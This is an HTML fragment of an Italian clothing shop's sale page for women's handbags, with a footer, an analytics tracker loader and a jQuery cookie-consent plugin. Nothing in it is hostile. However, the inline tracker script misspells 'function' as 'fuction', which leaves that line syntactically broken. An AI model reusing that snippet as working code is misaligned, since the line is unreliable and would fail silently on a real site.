                    <em>€ 245.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="53746588" onClick="favourites('add','53746588');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAG+VITELLOK33Q.JPG" alt="Borsa da donna di colore asfalto Pinko Accessori | SLOUCHY CLASSIC BAG VITELLOK33Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAG+VITELLOK33Q_1_P.JPG" alt="Borsa da donna di colore asfalto Pinko Accessori | SLOUCHY CLASSIC BAG VITELLOK33Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAG+VITELLOK33Q_2_P.JPG" alt="Borsa da donna di colore asfalto Pinko Accessori | SLOUCHY CLASSIC BAG VITELLOK33Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAG+VITELLOK33Q_3_P.JPG" alt="Borsa da donna di colore asfalto Pinko Accessori | SLOUCHY CLASSIC BAG VITELLOK33Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAG+VITELLOK33Q_4_P.JPG" alt="Borsa da donna di colore asfalto Pinko Accessori | SLOUCHY CLASSIC BAG VITELLOK33Q"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/pinko-accessori-borsa-da-donna-di-colore-asfalto-slouchy-classic-bag-vitello-k33q" class="prod">
                                    <span class="marca">Pinko Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore asfalto</span> 
                                    <span class="prezzo"><span> <del>€ 350.00</del> <i>-30%</i> </span> 
                    <em>€ 245.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="51077533" onClick="favourites('add','51077533');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A24---pinko+accessori---LOVE+ONE+CLASSIC+DC+PELLEZ99Q.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE CLASSIC DC PELLEZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A24---pinko+accessori---LOVE+ONE+CLASSIC+DC+PELLEZ99Q_1_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE CLASSIC DC PELLEZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A24---pinko+accessori---LOVE+ONE+CLASSIC+DC+PELLEZ99Q_2_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE CLASSIC DC PELLEZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A24---pinko+accessori---LOVE+ONE+CLASSIC+DC+PELLEZ99Q_3_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE CLASSIC DC PELLEZ99Q"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-classic-dc-pelle-z99q" class="prod">
                                    <span class="marca">Pinko Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 395.00</del> <i>-29.9%</i> </span> 
                    <em>€ 277.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="54176902" onClick="favourites('add','54176902');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005891726.JPG" alt="Borsa da donna di colore vinaccio Liu Jo Accessori | AF5251E005891726"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005891726_1_P.JPG" alt="Borsa da donna di colore vinaccio Liu Jo Accessori | AF5251E005891726"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005891726_2_P.JPG" alt="Borsa da donna di colore vinaccio Liu Jo Accessori | AF5251E005891726"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005891726_3_P.JPG" alt="Borsa da donna di colore vinaccio Liu Jo Accessori | AF5251E005891726"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005891726_4_P.JPG" alt="Borsa da donna di colore vinaccio Liu Jo Accessori | AF5251E005891726"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005891726_5_P.JPG" alt="Borsa da donna di colore vinaccio Liu Jo Accessori | AF5251E005891726"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005891726_6_P.JPG" alt="Borsa da donna di colore vinaccio Liu Jo Accessori | AF5251E005891726"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-vinaccio-af5251-e005891726" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore vinaccio</span> 
                                    <span class="prezzo"><span> <del>€ 110.00</del> <i>-30%</i> </span> 
                    <em>€ 77.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="51944920" onClick="favourites('add','51944920');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005851308.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5251E005851308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005851308_1_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5251E005851308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005851308_2_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5251E005851308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005851308_3_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5251E005851308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005851308_4_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5251E005851308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5251E005851308_5_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5251E005851308"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-beige-af5251-e005851308" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore beige</span> 
                                    <span class="prezzo"><span> <del>€ 110.00</del> <i>-30%</i> </span> 
                    <em>€ 77.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="58050538" onClick="favourites('add','58050538');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030551308.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5154E030551308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030551308_1_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5154E030551308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030551308_2_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5154E030551308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030551308_3_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5154E030551308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030551308_4_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5154E030551308"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030551308_5_P.JPG" alt="Borsa da donna di colore beige Liu Jo Accessori | AF5154E030551308"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-beige-af5154-e030551308" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore beige</span> 
                                    <span class="prezzo"><span> <del>€ 140.00</del> <i>-30%</i> </span> 
                    <em>€ 98.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="59662975" onClick="favourites('add','59662975');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030500047.JPG" alt="Borsa da donna maculato Liu Jo Accessori | AF5154E030500047"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030500047_1_P.JPG" alt="Borsa da donna maculato Liu Jo Accessori | AF5154E030500047"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030500047_2_P.JPG" alt="Borsa da donna maculato Liu Jo Accessori | AF5154E030500047"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030500047_3_P.JPG" alt="Borsa da donna maculato Liu Jo Accessori | AF5154E030500047"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030500047_4_P.JPG" alt="Borsa da donna maculato Liu Jo Accessori | AF5154E030500047"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5154E030500047_5_P.JPG" alt="Borsa da donna maculato Liu Jo Accessori | AF5154E030500047"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-maculato-af5154-e030500047" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna maculato</span> 
                                    <span class="prezzo"><span> <del>€ 140.00</del> <i>-30%</i> </span> 
                    <em>€ 98.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                         
					
	        </div>

	    </div>
	</div>	
    </div>
</div>
    
<!-- PAGINATIONS --> 
<div class="container-fluid m-0 p-0">		
    <div class="row paginazione">
	 
	    <div class=" col-sm-12 col-md-6 ">
		   <a href="#top_page"> <i></i></a>	
	    </div>	
	    <div class=" col-sm-12 col-md-6 text-right">
	      SHOW ITEMS <strong>1</strong> to <strong>30</strong> of <strong>96</strong> total   <ul ><li class='disabled'>&lang;</li><li><strong>1</strong></li><li><a href='https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?s=2'>2</a></li><li><a href='https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?s=3'>3</a></li><li><a href='https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?s=4'>4</a></li><li><a  href='https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?s=2'>&rang;</a></li></ul>
	    </div>
	 
    </div>
</div>	
	
	
</section>






                      

 
<div id="newsletter">
    <div class="content">	
        <h4>Iscriviti alla newsletter,<br>
        Sarai sempre aggiornato su offerte e promozioni.</h4>
        <form action="https://www.bilottiabbigliamento.it/it/newsletter" method="POST" class="content">
                
                <label for="email_footer">
                <input id="email_footer" name="email" type="email" placeholder="your email">    
                </label>
                    
                <label for="privacy_footer" class="check" > 
                <input type="checkbox" id="privacy_footer" required >
                Ho letto ed accettato le condizioni sulla privacy.                <span class="checkmark"></span> 
                </label>
                    <button type="submit" class="btn_inv">Iscriviti alla newsletter</button>
                </form>


        
    </div>	 
</div>


<footer>
    <div class="container">
    	<div class="row">
    	    <div class="col col-sm-12 ">
    		<ul id="lnk_footer">
                         
    		
                        <li>
    		        <h4>Extra</h4>
                            <ul>
    			                                                <li><a href="https://www.bilottiabbigliamento.it/it/pagine/cookie-policy">cookie policy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/privacy">Privacy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/termini">Termini e condizioni</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/condizioni-di-vendita">Condizioni di vendita</a></li>
                                                            </ul>
                        </li>	
    		
                        
                        <li>
    			<h4>Shopping</h4>
    			<ul>
    		                                                        <li><a href="https://www.bilottiabbigliamento.it/it/pagine/resi">Resi</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/contatti">Contatti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/pagamenti">Pagamenti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/spedizioni">Spedizione</a></li>
                                    			</ul>
    		    </li>
    				
                        <li>
                            <h4>Store</h4>
                            <ul>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/pagine/l-azienda">L'azienda</a></li>
                                                            </ul>
                        </li>
    				
                        <li>
                            <h4>Follow us</h4>
    			            <ul>
                                <li><a href="https://www.facebook.com/Bilottiabbigliamento/" target="_blank"><i class="fab fa-facebook"></i> Facebook</a></li>
                                <li><a href="https://www.instagram.com/bilottiabbigliamento/?hl=it" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
                                   			            </ul>
                        </li>			
    				
    	        </ul>
    	    </div>
    			
                <div class="col col-sm-12 col-md-6">
                    <div class="disclaimer">
    				 
                        <strong>Bilotti Abbigliamento</strong> - 
                         Via Piave, 33 - 
                        84043 AGROPOLI - Italia    	            </div>
    		
                    
                </div>
                <ul class="loghi col-sm-12 col-md-6">
                    <li></li>
                    <li><img src="https://www.bilottiabbigliamento.it/assets/img/loghi/cards.png"></li>
                   
                </ul>
    			
    	</div>
    </div>
	 
    <div id="sub-footer">
        2026 Bilotti Abbigliamento - P.iva : 005347810656 &nbsp; Powered by &nbsp;<a target='_blank' href='https://www.atelier.cloud/' alt='Software Abbigliamento - E-commerce' >Atelier</a> società <a href='https://www.zucchetti.it' target='_blank'>gruppo Zucchetti</a>    </div>
     
</footer>	


 </div>	

	 
	 

    <script>fuction loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"91fc035fe192b8f88dcd4bc267f58328"})});</script>

 
 

 
<button id="ihavecookiesBtn">&#x1F36A;</button>

<script>


    $(document).ready(function () {
        var options = {
            message: 'Questo sito si avvale di cookie di profilazione. Scegli se accettare o meno tali cookie come descritto nella pagina cookie policy.',
            delay: 600,
            expires: 200,
            link: '/it/pagine/cookie-policy',
            onAccept: function () {
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log(myPreferences);
                $('#cookieset').show();
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accetta tutti i cookie',
            moreInfoLabel: 'Maggiori Informazioni',
            cookieTypesTitle: 'Seleziona cookies  per accettare',
            fixedCookieTypeLabel: 'Necessario',
            advancedBtnLabel: 'Customizza Cookies ',
            fixedCookieTypeDesc: 'Si tratta di cookie essenziali per il corretto funzionamento del sito web.',
            acceptBtnLabelno: 'Accetta Necessari',
            salvaBtnLabel: 'Salva',

        }
        $('body').ihavecookies(options);
        $('#ihavecookiesBtn').on('click', function () {
        $('body').ihavecookies(options, 'reinit');
        $('#ihavecookiesBtn').fadeOut('slow');
        });
        $('#ihavecookiesBtn').show();
    });

    /*!
     * ihavecookies - jQuery plugin for displaying cookie/privacy message
     * v0.3.2 Con consent mode Google
     *
     * Copyright (c) 2018 Ketan Mistry (https://iamketan.com.au)
     * Licensed under the MIT license:
     * http://www.opensource.org/licenses/mit-license.php
     *
     */

    (function ($) {

        /*
        |--------------------------------------------------------------------------
        | Cookie Message
        |--------------------------------------------------------------------------
        |
        | Displays the cookie message on first visit or 30 days after their
        | last visit.
        |
        | @param event - 'reinit' to reopen the cookie message
        |
        */
        $.fn.ihavecookies = function (options, event) {

            var $element = $(this);
            
            // Set defaults
            var settings = $.extend({
                cookieTypes: [
                    {
                        type: 'Preferenze del sito',
                        value: 'preferences',
                        description: "Consente l'archiviazione di informazioni che supportano la funzionalità del sito web o dell'app come le impostazioni della lingua.",
                        action: 'consentFunctionality' 
                    },
                    {
                        type: 'Analytics',
                        value: 'analytics',
                        description: "Consente l'archiviazione di informazioni, come i cookie, correlate a dati e analisi (ad esempio, visita media).",//
                        action: 'consentGrantedAdAnStorage'
                    },
                    {
                        type: 'Marketing',
                        value: 'marketing',
                        description: "Consente l'archiviazione di informazioni per scopi di marketing.",
                        action: 'consentMarketing' 
                    },
                    {
                        type: 'Storage',
                        value: 'storage',
                        description: "Consente l'archiviazione di informazioni, ad esempio i cookie, correlate alla pubblicità.",//
                        action: 'consentGrantedAdStorage'
                    },
                    {
                        type: 'userdata',
                        value: 'userdata',
                        description: "Imposta il consenso per l'invio dei dati utente a Google per scopi pubblicitari online.",//
                        action: 'consentGrantedAduser'
                    },
                     {
                        type: 'Security storage',
                        value: 'security',
                        description: "Consente l'archiviazione di informazioni relative alla sicurezza, come l'autenticazione funzionalità, prevenzione delle attività fraudolente e altre protezioni per gli utenti.",
                        action: 'consentGrantedSecurity'
                    },
                    {
                        type: 'Personalizzazione',
                        value: 'personalization',
                        description: "Imposta il consenso per la pubblicità personalizzata.",//
                        action: 'consentGrantedAdPersonalization'
                    }
                ],
                title: 'Cookies & Privacy',
                message: 'Cookies enable you to use shopping carts and to personalize your experience on our sites, tell us which parts of our websites people have visited, help us measure the effectiveness of ads and web searches, and give us insights into user behavior so we can improve our communications and products.',
                link: '/privacy-policy',
                delay: 2000,
                expires: 30,
                moreInfoLabel: 'More information',
                acceptBtnLabel: 'Accept Cookies',
                acceptBtnLabelno: 'Accetta Necessari',
                advancedBtnLabel: 'Customizza Cookies ',
                salvaBtnLabel: 'Salva',
                cookieTypesTitle: 'Seleziona cookies  per accettare',
                fixedCookieTypeLabel: 'Necessary',
                fixedCookieTypeDesc: 'These are cookies that are essential for the website to work correctly.',
                onAccept: function () { },
                uncheckBoxes: false
            }, options);

            var myCookie = getCookie('cookieControl');
            var myCookiePrefs = getCookie('cookieControlPrefs');
            if (!myCookie || !myCookiePrefs || event == 'reinit') {
                // Remove all instances of the cookie message so it's not duplicated
                $('#gdpr-cookie-message').remove();

                // Set the 'necessary' cookie type checkbox which can not be unchecked
                var cookieTypes = '<li><input type="checkbox" name="gdpr[]" value="necessary" checked="checked" disabled="disabled"> <label title="' + settings.fixedCookieTypeDesc + '">' + settings.fixedCookieTypeLabel + '</label></li>';

                // Generate list of cookie type checkboxes
                preferences = JSON.parse(myCookiePrefs);
                $.each(settings.cookieTypes, function (index, field) {
                    if (field.type !== '' && field.value !== '') {
                        var cookieTypeDescription = '';
                        if (field.description !== false) {
                            cookieTypeDescription = ' title="' + field.description + '"';
                        }
                        cookieTypes += '<li><input type="checkbox" id="gdpr-cookietype-' + field.value + '" name="gdpr[]" value="' + field.value + '" data-auto="on"  onclick="if (document.querySelector(\'#gdpr-cookietype-' + field.value + ':checked\')){' + field.action + '()}" ><label for="gdpr-cookietype-' + field.value + '"' + cookieTypeDescription + ' >' + field.type + '</label></li>';
                    }
                });

                // Display cookie message on page
                var cookieMessage = '<div id="gdpr-cookie-message"><h4>' + settings.title + '</h4><div style="width:20px; position:absolute;top:20px;right:20px;cursor:pointer;font-weight:bold;font-size:1.3em;" id="chiudicookies">X</div><p>' + settings.message + ' <a href="' + settings.link + '">' + settings.moreInfoLabel + '</a><div id="gdpr-cookie-types" style="display:none;"><h5>' + settings.cookieTypesTitle + '</h5><ul>' + cookieTypes + '</ul></div><p><button id="gdpr-cookie-accept" type="button">' + settings.acceptBtnLabel + '</button><button id="gdpr-cookie-salva" type="button">' + settings.salvaBtnLabel + '</button><button id="gdpr-cookie-advanced" type="button">' + settings.advancedBtnLabel + '</button><button id="gdpr-cookie-accept-no"  type="button">' + settings.acceptBtnLabelno + '</button></p></div>';
                setTimeout(function () {
                                             $($element).append(cookieMessage);
                                        $('#gdpr-cookie-message').hide().fadeIn('slow', function () {
                        // If reinit'ing, open the advanced section of message
                        // and re-check all previously selected options.
                        if (event == 'reinit') {
                            $('#gdpr-cookie-advanced').trigger('click');
                            $.each(preferences, function (index, field) {
                                $('input#gdpr-cookietype-' + field).prop('checked', true);
                            });
                        }
                    });
                }, settings.delay);

                // When accept button is clicked drop cookie
                $('body').on('click', '#gdpr-cookie-salva', function () {
                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"][data-auto="on"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    //Log delle preferenze tracciamenti salvate (Customizzazione tracciamenti)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });

                $('body').on('click', '#gdpr-cookie-accept', function () {

                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    allConsentGranted();
                    //Log delle preferenze tracciamenti salvate (Tutti i tracciamenti accettati)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });
                // Toggle advanced cookie options
                $('body').on('click', '#gdpr-cookie-advanced', function () {
                    // Uncheck all checkboxes except for the disabled 'necessary'
                    // one and set 'data-auto' to OFF for all. The user can now
                    // select the cookies they want to accept.
                    $('#gdpr-cookie-salva').show();
                    $('#gdpr-cookie-accept').hide();

                    $('input[name="gdpr[]"]:not(:disabled)').attr('data-auto', 'off').prop('checked', false);
                    $('#gdpr-cookie-types').slideDown('fast', function () {
                        $('#gdpr-cookie-advanced').prop('disabled', true);
                    });
                });
                $('body').on('click', '#chiudicookies', function () {
                    //chiudo con la x
                    $('#gdpr-cookie-message').fadeOut('fast', function () {
                        $(this).remove();
                    });
                    $('#ihavecookiesBtn').show();
                });

            } else {
                var cookieVal = true;
                if (myCookie == 'false') {
                    cookieVal = false;
                }
                $('#ihavecookiesBtn').show();
                dropCookie(cookieVal, settings.expires);
            }

            // Uncheck any checkboxes on page load
            if (settings.uncheckBoxes === true) {
                $('input[type="checkbox"].ihavecookies').prop('checked', false);
            }

        };

        // Method to get cookie value
        $.fn.ihavecookies.cookie = function () {
            var preferences = getCookie('cookieControlPrefs');
            return JSON.parse(preferences);
        };

        // Method to check if user cookie preference exists
        $.fn.ihavecookies.preference = function (cookieTypeValue) {
            var control = getCookie('cookieControl');
            var preferences = getCookie('cookieControlPrefs');
            preferences = JSON.parse(preferences);
            if (control === false) {
                return false;
            }
            if (preferences === false || preferences.indexOf(cookieTypeValue) === -1) {
                return false;
            }
            return true;
        };


        $('body').on('click', '#gdpr-cookie-accept-no', function () {
            // Set cookie
            setCookie('cookieControlPrefs', '[]', 365);
            setCookie('cookieControl', true, 365);
            // Run callback function
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
            //Log delle preferenze tracciamenti salvate (Tracciamenti non accettati / solo necessari)
            AjaxRequestSync({cmd:'CookieBannerInteraction', json:'[""]' }, function(){});
            window.location.reload();
        });

        /*
        |--------------------------------------------------------------------------
        | Drop Cookie
        |--------------------------------------------------------------------------
        |
        | Function to drop the cookie with a boolean value of true.
        |
        */
        var dropCookie = function (value, expiryDays) {
            setCookie('cookieControl', value, expiryDays);
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
        };

        /*
        |--------------------------------------------------------------------------
        | Set Cookie
        |--------------------------------------------------------------------------
        |
        | Sets cookie with 'name' and value of 'value' for 'expiry_days'.
        |
        */
        var setCookie = function (name, value, expiry_days) {
            var d = new Date();
            d.setTime(d.getTime() + (expiry_days * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/";
            return getCookie(name);
        };

        /*
        |--------------------------------------------------------------------------
        | Get Cookie
        |--------------------------------------------------------------------------
        |
        | Gets cookie called 'name'.
        |
        */
        var getCookie = function (name) {
            var cookie_name = name + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(cookie_name) === 0) {
                    return c.substring(cookie_name.length, c.length);
                }
            }
            return false;
        };

    }(jQuery));



</script>
<style>
    /* Cookie Dialog */
    #gdpr-cookie-message {
        position: fixed;
        /*left: 30px;*/
        bottom: 30px;
        background-color: #fff;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 6px 6px rgba(0, 0, 0, 0.25);
        margin-left: 30px;
        z-index: 9999;
        border: 1px solid #ccc;
    }

    #gdpr-cookie-message label {
        color: #333;
    }

    #gdpr-cookie-message h4 {
